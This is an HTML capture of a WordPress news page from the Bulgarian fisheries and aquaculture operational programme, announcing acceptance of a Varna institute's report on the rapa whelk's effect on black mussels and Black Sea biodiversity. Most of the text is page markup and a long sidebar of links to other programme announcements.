

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oprsr.government.bg/?p=5289
body_size: 12712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване влиянието на популацията на рапана върху тази на черна мида, както и върху останалото биоразнообразие в Черно море”– Институт по рибни ресурси (ИРР), Варна. &laquo;  Оперативна програма за рибарство и аквакултури 2007-2013</title>
<link rel="stylesheet" href="http://oprsr.government.bg/wp-content/themes/ilyan/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Оперативна програма за рибарство и аквакултури 2007-2013 RSS Feed" href="http://oprsr.government.bg/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="Оперативна програма за рибарство и аквакултури 2007-2013 Atom Feed" href="http://oprsr.government.bg/?feed=atom" />
<link rel="pingback" href="http://oprsr.government.bg/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Оперативна програма за рибарство и аквакултури 2007-2013 &raquo; УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване влиянието на популацията на рапана върху тази на черна мида, както и върху останалото биоразнообразие в Черно море”– Институт по рибни ресурси (ИРР), Варна. Comments Feed" href="http://oprsr.government.bg/?feed=rss2&#038;p=5289" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://oprsr.government.bg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://oprsr.government.bg/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Прекратяване приема на проектни предложения по мярка 2.5' href='http://oprsr.government.bg/?p=5256' />
<link rel='next' title='УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване за установяване на нивото на замърсяване на река Дунав с тежки метали и с органични продукти ”– Институт по биоразнообразие и екосистемни изследвания (ИБЕИ), София. Проектът се осъществи с финансовата подкрепа на Оперативна програма за развитие на сектор „Рибарство”, съфинансирана от Европейския фонд по рибарство на Европейския съюз – инвестиране в устойчиво рибарство.' href='http://oprsr.government.bg/?p=5294' />
<meta name="generator" content="WordPress 3.9.2" />
<link rel='canonical' href='http://oprsr.government.bg/?p=5289' />
<link rel='shortlink' href='http://oprsr.government.bg/?p=5289' />

<!-- Start Of Script Generated By cforms v10.4.1 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="http://oprsr.government.bg/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="http://oprsr.government.bg/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<script src="http://oprsr.government.bg/wp-content/themes/ilyan/AC_RunActiveContent.js" type="text/javascript"></script>

</head>
<body>
<!--<div id="page">
<div id="header">
	<div id="headerimg">
		<h1><a href="http://oprsr.government.bg/">Оперативна програма за рибарство и аквакултури 2007-2013</a></h1>
		<div class="description">Да развием заедно рибарството</div>
	</div>
</div>
-->
<!--<div class="temp" style="z-index:2"><a href="http://oprsr.government.bg/"><img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/temp-header.jpg" border="0" /></a></div>-->
<div class="header">
<div class="flash"><!--<img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/temp-header.jpg" border="0" />--></div>

<div class="head-drop">
	<div class="topmenus">
    	<div class="menu-one">
        	<ul>
				<li><a href="http://oprsr.government.bg/"><img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/home.gif" border="0" /> приоритетни оси</a></li>
				<li class="page_item page-item-6"><a href="http://oprsr.government.bg/?page_id=6">Процедури</a></li>
<li class="page_item page-item-5"><a href="http://oprsr.government.bg/?page_id=5">Бенефициенти</a></li>
</ul>
        </div>
        <div class="menu-two">
        	<ul><li class="page_item page-item-2"><a href="http://oprsr.government.bg/?page_id=2">За нас</a></li>
<li class="page_item page-item-4"><a href="http://oprsr.government.bg/?page_id=4">Комитет за наблюдение</a></li>
<li class="page_item page-item-17"><a href="http://oprsr.government.bg/?page_id=17">Законодателство</a></li>
<li class="page_item page-item-19"><a href="http://oprsr.government.bg/?page_id=19">Речник</a></li>
</ul>
        </div>
    </div>
    <div class="logoline">
    	<div class="logo"><a href="http://oprsr.government.bg/"><img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/logo.jpg" border="0" /></a></div>
    	<div class="shortcuts">
        	<a href="http://oprsr.government.bg/?page_id=286"><img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/faq-link.jpg" border="0" /></a>
            <a href="http://oprsr.government.bg/?page_id=21"><img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/contacts-link.jpg" border="0" /></a>        
        </div>
      </div>
</div>
</div>
<div class="breadcrumb">

<!-- Breadcrumb, generated by 'Breadcrumb Nav XT' - http://sw-guide.de/ -->
<a href="http://oprsr.government.bg" title="Browse to: начало">начало</a> &raquo; <a href="http://oprsr.government.bg/?cat=3" title="View all posts in Новини" rel="category">Новини</a> &raquo; ...
</div>
	<div id="content" class="narrowcolumn">
				<div class="post-inside-osi" id="post-5289">
		<h2>УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване влиянието на популацията на рапана върху тази на черна мида, както и върху останалото биоразнообразие в Черно море”– Институт по рибни ресурси (ИРР), Варна.</h2>
        
         <div class="sidebar-osi">
        <ul>	<li><a href='http://oprsr.government.bg/?p=6485'>6485</a></li>
	<li><a href='http://oprsr.government.bg/?p=6474'>6474</a></li>
	<li><a href='http://oprsr.government.bg/?p=6468'>6468</a></li>
	<li><a href='http://oprsr.government.bg/?p=6458'>6458</a></li>
	<li><a href='http://oprsr.government.bg/?p=6410'>6410</a></li>
	<li><a href='http://oprsr.government.bg/?p=6301'>Обучение на дирекция „Структурни фондове по рибарство“, 7-9 октомври 2015 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6299'>Обучение на дирекция „Структурни фондове по рибарство“, 7-9 октомври 2015 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6252'>Програма за морско дело и рибарство ще участва  в изложение на програмите 2014-2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6250'>Програма за морско дело и рибарство ще участва  в изложение на програмите 2014-2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6245'>Прекратяване приема на проектни предложения по мярка 1.1 „Публична помощ за постоянно прекратяване на риболовна дейност”</a></li>
	<li><a href='http://oprsr.government.bg/?p=6212'>Отваряне на мярка 1.1 „Постоянно прекратяване на риболовна дейност” по Приоритетна ос 1 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=6154'>Екологична оценка на Програма за морско дело и рибарство 2014 – 2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6117'>Нормативна база</a></li>
	<li><a href='http://oprsr.government.bg/?p=6097'>Министерство на околната среда и водите съгласува екологичната оценка на Програмата за морско дело и рибарство 2014-2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6083'>6083</a></li>
	<li><a href='http://oprsr.government.bg/?p=6062'>Програма за морско дело и рибарство 2014-2020 версия 1</a></li>
	<li><a href='http://oprsr.government.bg/?p=6005'>Проект на индикативна годишна работна програма на ПМДР 2014 &#8211; 2020 за 2015г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=6003'>Проект на индикативна годишна работна програма на ПМДР 2014 &#8211; 2020 за 2015г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=5954'>ИАРА публикува за консултации Доклад за екологична оценка (ДЕО) и Нетехническо резюме на Програмата за морско дело и рибарство 2014-2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=5928'>Над 113 млн. евро е бюджетът на Програмата за морско дело и рибарство (2014- 2020 г.)</a></li>
	<li><a href='http://oprsr.government.bg/?p=5913'>Прекратяване приема на проектни предложения по мярка 1.1 „Публична помощ за постоянно прекратяване на риболовна дейност&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=5846'>Покана за ПУБЛИЧНО ОБСЪЖДАНЕ НА ПРОГРАМАТА ЗА МОРСКО ДЕЛО И РИБАРСТВО (2014- 2020)</a></li>
	<li><a href='http://oprsr.government.bg/?p=5781'>Договаряне по мерки 2.1 „Производствени инвестиции в аквакултурата“ и 2.6 „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура“</a></li>
	<li><a href='http://oprsr.government.bg/?p=5773'>ПОКАНА КЪМ ЮРИДИЧЕСКИ ЛИЦА С НЕСТОПАНСКА ЦЕЛ ЗА НОМИНИРАНЕ НА ПРЕДСТАВИТЕЛИ И ТЕХНИ ЗАМЕСТНИЦИ В СЪСТАВА НА КОМИТЕТА ЗА НАБЛЮДЕНИЕ НА „ПРОГРАМА ЗА МОРСКО ДЕЛО И РИБАРСТВО“ 2014-2020</a></li>
	<li><a href='http://oprsr.government.bg/?p=5688'>Р Е Ш Е Н И Е  № 309  от 19 май 2014 година  ЗА ИЗМЕНЕНИЕ НА РЕШЕНИЕ № 167 НА МИНИСТЕРСКИЯ СЪВЕТ</a></li>
	<li><a href='http://oprsr.government.bg/?p=5677'>Регламент за Европейския фонд за морско дело и рибарство</a></li>
	<li><a href='http://oprsr.government.bg/?p=5638'>Денят на Европа</a></li>
	<li><a href='http://oprsr.government.bg/?p=5626'>Удължаване срока за прием на заявления за кандидатстване по мярка 1.1 „Постоянно прекратяване на риболовна дейност” по Приоритетна ос 1 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=5595'>Публично обсъждане на определения за лодка, лодкостоянка и рибарско селище във връзка с бъдещи промени в приложимото законодателство</a></li>
	<li><a href='http://oprsr.government.bg/?p=5540'>Крайни срокове за подаване на заявления за кандидатстване по Местната стратегия за развитие на Рибарските области:</a></li>
	<li><a href='http://oprsr.government.bg/?p=5382'>Публично обсъждане на заданието за обхвата и съдържанието на доклада за екологична оценка на Програма за морско дело и рибарство (ПМДР) 2014 – 2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=5357'>Заповед РД-141 от 12.02.2014 г. за изменение на Заповед № РД – 875 от 26.03.2013 г. на Изпълнителния директор на ИАРА от 17.05.2013 г. относно мярка 2.6. „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура”</a></li>
	<li><a href='http://oprsr.government.bg/?p=5354'>Заповед РД-142 от 12.02.2014 г. за изменение на Заповед № РД – 874 от 26.03.2013 г. на Изпълнителния директор на ИАРА относно мярка 2.1. “Производствени инвестиции в аквакултурата”</a></li>
	<li><a href='http://oprsr.government.bg/?p=5317'>Отваряне на мярка 1.1 „Постоянно прекратяване на риболовна дейност” по приоритетна ос 1 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=5294'>УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване за установяване на нивото на замърсяване на река Дунав с тежки метали и с органични продукти ”– Институт по биоразнообразие и екосистемни изследвания (ИБЕИ), София. Проектът се осъществи с финансовата подкрепа на Оперативна програма за развитие на сектор „Рибарство”, съфинансирана от Европейския фонд по рибарство на Европейския съюз – инвестиране в устойчиво рибарство.</a></li>
	<li><a href='http://oprsr.government.bg/?p=5289'>УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване влиянието на популацията на рапана върху тази на черна мида, както и върху останалото биоразнообразие в Черно море”– Институт по рибни ресурси (ИРР), Варна.</a></li>
	<li><a href='http://oprsr.government.bg/?p=5256'>Прекратяване приема на проектни предложения по мярка 2.5</a></li>
	<li><a href='http://oprsr.government.bg/?p=5238'>Нови 16 договора за близо 3 милиона лева са подписани по Оперативна програма “Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=5229'>Промяна на извършената приоритизация и оценка на проекти по Мярка 2.1 от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=5210'>Прекратяване приема на проектни предложения по мярка 1.1</a></li>
	<li><a href='http://oprsr.government.bg/?p=5196'>На 14.11.2013г. /четвъртък/ от 14:00 часа, в Централното управление на ИАРА /бул. Христо Ботев № 17/, в зала 312 ще се проведе работна среща, на която ще бъдат обсъдени предложения за промяна на следните наредби по Оперативна програма за развитие на сектор „Рибарство“ 2007-2013г. /ОПРСР/</a></li>
	<li><a href='http://oprsr.government.bg/?p=5187'>Управляващият орган извърши приоритизация на постъпилите проектни предложения по мерки 2.1 „Производствени инвестиции в аквакултурата“ и 2.6 „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура“</a></li>
	<li><a href='http://oprsr.government.bg/?p=5178'>Подписани са договори за над 3 милиона лева по Оперативна програма “Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=5167'>Представители на Управляващия орган на Оперативна програма „Рибарство“ участваха в регионалната среща „Роля и функции на Националната приоритетна рамка за действие по Натура 2000 в България през периода 2014-2020 г.“</a></li>
	<li><a href='http://oprsr.government.bg/?p=5149'>„Една посока–много възможности“ е мотото на европейските фондове за България за следващия програмен период 2014–2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=5145'>ИАРА подписа договори за близо 2 милиона лева по Оперативна програма “Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=5115'>Семинар на тема „Предимствата на морското пространствено планиране за сектор рибарство и аквакултури“</a></li>
	<li><a href='http://oprsr.government.bg/?p=5077'>Международен конгрес „СИН РАСТЕЖ В ЧЕРНОМОРСКИЯ РЕГИОН &#8211; ПЕРСПЕКТИВИ И ВЪЗМОЖНОСТИ”</a></li>
	<li><a href='http://oprsr.government.bg/?p=5049'>ИАРА съдейства на ВВФ- България</a></li>
	<li><a href='http://oprsr.government.bg/?p=5028'>Шесто заседание на тематична работна група за разработване на Програма за морско дело и рибарство (2014-2020)</a></li>
	<li><a href='http://oprsr.government.bg/?p=4986'>Пето заседание на тематична работна група за разработване на Програма за морско дело и рибарство (2014-2020)</a></li>
	<li><a href='http://oprsr.government.bg/?p=4927'>Управляващият орган извърши предварителна приоритизация на постъпилите проектни предложения по мерки 2.1 „Производствени инвестиции в аквакултурата“ и 2.6 „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура“.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4880'>До кандидатите по мярка 2.1 „Производствени инвестиции в аквакултурата” и мярка 2.6 „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура”, подали проектни предложения в периода 17.04.2013 г. – 17.05.2013 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4876'>До кандидатите по мярка 2.1 „Производствени инвестиции в аквакултурата” и мярка 2.6 „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура”, подали проектни предложения в периода 17.04.2013 г. – 17.05.2013 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4870'>До бенефициентите по ОПРСР относно изготвяне на анализ за максимално усвояване на средствата по ОПРСР до края на 2013г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4851'>Съобщение във връзка с приключването на приема на проектни предложения на 17.05.2013 г. по мярка 2.1. &#8220;Производствени инвестиции в аквакултурата&#8221; и 2.6. &#8220;Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=4804'>Денят на Европа</a></li>
	<li><a href='http://oprsr.government.bg/?p=4793'>Прекратяване приема на проектни предложения по мярка 3.3</a></li>
	<li><a href='http://oprsr.government.bg/?p=4750'>Изпълнителна агенция по рибарство и аквакултури сключи договор с Институт по биоразнообразие и екосистемни изследвания</a></li>
	<li><a href='http://oprsr.government.bg/?p=4744'>Изпълнение на проект с наименование  „Наемане на външни експерти, които да извършват оценка на технологичното оборудване по проектите по мерките от ОПРСР”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4722'>Изпълнителна агенция по рибарство и аквакултури (ИАРА) сключи договор с Национален статистически институт (НСИ) за изпълнение на проект по мярка 5.1 „Техническа помощ“</a></li>
	<li><a href='http://oprsr.government.bg/?p=4714'>Фокус група за обсъждане на Многогодишен национален стратегически план за аквакултурите в България (2014-2020).</a></li>
	<li><a href='http://oprsr.government.bg/?p=4664'>Със Заповед № РД – 875 от 26.03.2013 г.  на Изпълнителния директор на ИАРА е определено стартирането на приема на заявления за кандидатстване по мярка 2.6. „Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура”  по приоритетна ос 2 „Аквакултура, риболов във вътрешни водоеми, преработка и маркетинг на продукти от риболов и аквакултура” на ОПРСР /2007-2013/</a></li>
	<li><a href='http://oprsr.government.bg/?p=4656'>Със Заповед № – 874 от 26.03.2013 г. на Изпълнителния директор на ИАРА е определено стартирането на приема на заявления за кандидатстване по мярка 2.1. “Производствени инвестиции в аквакултурата”  по приоритетна ос 2 „Аквакултура, риболов във вътрешни водоеми, преработка и маркетинг на продукти от риболов и аквакултура” на ОПРСР /2007-2013/</a></li>
	<li><a href='http://oprsr.government.bg/?p=4527'>Със Заповед № РД-689 от 25.02.2013 г. на Изпълнителния директор на Изпълнителна агенция по рибарство и аквакултури е прекратен приемът на заявления за кандидатстване по мярка 3.6. „Пренасочване на риболовни кораби към дейности извън риболова“.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4523'>Със Заповед № РД-688 от 25.02.2013 г. на Изпълнителния директор на ИАРА е прекратен приемът на заявления за кандидатстване по мярка 3.5. „Пилотни проекти“.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4499'>Изпълнителна агенция по рибарство и аквакултури (ИАРА) сключи договор с Асоциация на еколозите от общините в България (АСЕКОБ) по проект по мярка 5.1 „Техническа помощ“</a></li>
	<li><a href='http://oprsr.government.bg/?p=4434'>4434</a></li>
	<li><a href='http://oprsr.government.bg/?p=4376'>ИАРА и Община Бургас подписаха договор за реконструкция и модернизация на рибарско пристанище “Сарафово” по Оперативна програма “Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4364'>Със Заповед № РД-1420 от 20.12.2012 г. на Изпълнителния директор на ИАРА е определено временно да бъде прекратен приемът на заявления за кандидатстване по мярка 2.2. “Акваекологични мерки”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4354'>125 милиона лева са договорирани по Оперативна програма “Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4345'>В Сандански ще се проведе десетото редовно заседание на Комитета за наблюдение на Оперативна програма „Рибарство“</a></li>
	<li><a href='http://oprsr.government.bg/?p=4324'>Община Велико Търново ще проведе промоционална кампания за 977 860 лв. с цел подобряване престижа на продуктите от риболов и аквакултура със средства по ОП „Рибарство“</a></li>
	<li><a href='http://oprsr.government.bg/?p=4322'>Скрапиране на два риболовни кораба и изграждане на рибовъдно стопанство ще бъдат финансирани със средства по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4297'>Над 2.6 млн. лв. за пъстървово стопанство и два проекта на МИРГ Главиница &#8211; Тутракан – Сливо поле бяха договорирани по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4271'>София, 23 ноември 2012 г. – Осем проектни предложения бяха одобрени вчера (22.11.2012 г.) на заседание на Експертна комисия за осигуряване на прозрачност (ЕКОП) по Оперативна програма за развитие на сектор „Рибарство”.</a></li>
	<li><a href='http://oprsr.government.bg/?p=4262'>С инвестиция от над 2.8 млн. лв. ще бъде изградена мидена ферма югоизточно от нос Емине. Финансирането на проекта ще се осъществи с финансовата подкрепа на Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4240'>Временно се прекратява приемът на заявления за кандидатстване по мярка 3.1 &#8220;Колективни дейности&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=4226'>Риболовен кораб от Шабла ще бъде нарязани за скрап със средства от Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4219'>Временно се прекратява приемът на заявления за кандидатстване по мярка 2.6. “Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4209'>ИАРА и Община Баните подписаха договор по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4191'>Три риболовни кораба ще бъдат скрапирани с финансовата подкрепа на ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4139'>Одобрени проекти за над 6,5 млн. лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4109'>Временно се прекратява приемът на заявления за кандидатстване по мярка 3.4 „Развитие на нови пазари и промоционални кампании“</a></li>
	<li><a href='http://oprsr.government.bg/?p=4090'>Временно се прекратява приемът на заявления за кандидатстване по мярка 2.1 &#8220;Производствени инвестиции в аквакултурата&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=4078'>Скрапирането на риболовен кораб „Диана” и модернизация на пълносистемно стопанство за аквакултури за отглеждане на пъстърва ще бъдат финансирани по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4062'>Националният Гаранционен Фонд е издал четири гаранции и една контрагаранция за финансиране на проекти по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4039'>Директорът на ИАРА д-р Драгомир Господинов ще открие в Бяла четвъртата работна среща на шестте Местни инициативни рибарски групи в България</a></li>
	<li><a href='http://oprsr.government.bg/?p=4020'>Акваекологичен план за 76 281 лв. ще се изпълнява на територията на рибовъдно стопанство „Скравена” по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=4018'>Рибовъдна ферма за повече от 2,2 млн. лв. ще бъде изградена със средства по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3969'>Два проекта на стойност 121 196 лв. по Местната стратегия за развитие на МИРГ „Батак – Девин &#8211; Доспат” ще бъдат финансирани със средства от Оперативна пограма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3963'>768 187 лв. по три проекта бяха договорирани по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3932'>Шест проекта за над 9 млн. лв. бяха договорирани по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3892'>3 нови проекта по Оперативна програма “Рибарство” за 2,5 млн. лева одобри ЕКОП</a></li>
	<li><a href='http://oprsr.government.bg/?p=3886'>ИАРА подписа договори за близо 200 000 лева по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3860'>Скрапирането на риболовен кораб „Свети Георги” ще бъде финансирано по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3820'>С инвестиция от над 1.7 млн. лв. ще бъде изградена рециркулационна инсталация за производство на синьо-зелени водорасли по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3816'>ИАРА подписа три договора за почти 1 млн. лева по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3591'>Изграждането на садкова инсталация за над 1 млн. лева ще бъде финасирано по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3329'>ИАРА подписа договори за 2 948 326 лева по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3304'>ИАРА подписа договори за над 3 милиона лева по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3302'>Оперативна програма “Рибарство” бележи ръст при договорирането и разплащането на средства</a></li>
	<li><a href='http://oprsr.government.bg/?p=3297'>189 031 лв. за нарязване за скрап на риболовен кораб „Шенюзер” са договорирани по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3273'>Скрапирането на риболовен кораб „Посейдон” ще бъде финансирано по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3265'>Одобрени от Министър на земеделието и храните на 17.05.2012 г. План за приспособяване на риболовното усилие и Национална схема за изваждане от експлоатация на кораби от българския риболовен флот.</a></li>
	<li><a href='http://oprsr.government.bg/?p=3188'>Изпитване на иновативна технология за екстракция на водораслова бимоаса и изграждане на ферма за аквакултури ще бъдат финансирани със средства по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3171'>Мидена ферма за над 2 млн. лв. ще бъде изградена с финансовата помощ на ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3155'>Модерно предприятие за производство на филетирана и пушена сьомга ще бъде изградено с финансовата подкрепа на ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3143'>Скрапиране на три риболовни кораба и изграждането на рибовъдна ферма за есетра и черен хайвер ще бъдат финансирани по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3130'>Изграждане на модерно предприятие за производство на рибни продукти и реконструкция на пъстървово стопанство ще бъдат реализирани с финансовата подкрепа на ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3112'>Скрапиране на риболовен кораб и изграждане на мидена ферма ще бъдат финансирани със средства по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3100'>Реконструкция на стопанство за производство на зарибителен материал и изграждането садкова инсталация в язовир Студен Кладенец ще бъдат финансирани със средства по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3085'>Договори за над 20 млн. лв. ще изпълняват три нови Местни инициативни рибарски групи по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3075'>Договори за над 8 млн. лв. ще бъдат подписани по ОП „Рибарство” през идната седмица</a></li>
	<li><a href='http://oprsr.government.bg/?p=3053'>Втори проект за 224 800 лв. по ОП „Рибарство” ще изпълнява фирма „Ейнджъл Дайвърс” ООД от гр. Бургас</a></li>
	<li><a href='http://oprsr.government.bg/?p=3040'>Два нови проекта за над 750 хил. лв. ще се изпълняват по мярка 2.1 от Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=3015'>Заповед за прекратяване на прием на заявления за кандидатстване за предоставяне на безвъзмездна финансова помощ по мярка 1.1 „Публична помощ за постоянно прекратяване на риболовни дейности” за риболовни кораби в сегментите от 18 до 24 м и над 24 м</a></li>
	<li><a href='http://oprsr.government.bg/?p=3003'>Новият “Европейски фонд за морско дело и рибарство” за периода 2014-2020 г. беше представен пред рибния бранш и институциите в България</a></li>
	<li><a href='http://oprsr.government.bg/?p=2985'>Над 3 млн. лева ще бъдат инвестирани за изграждането на рециркулационна система за отглеждането на бяла риба с подкрепата на Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2982'>Изплатени 70 264 лв. за скрапирането на риболовен кораб „Краси 1” по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2966'>Почти 2 млн. лева ще бъдат инвестирани за изграждането на рибопреработвателно предприятие в гр. Бургас с подкрепата на Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2934'>Рибовъдно стопанство и модернизация на ферма за морски аквакултури – черноморски миди ще бъдат финансирани по Оперативна програма „Рибарство”</a></li>
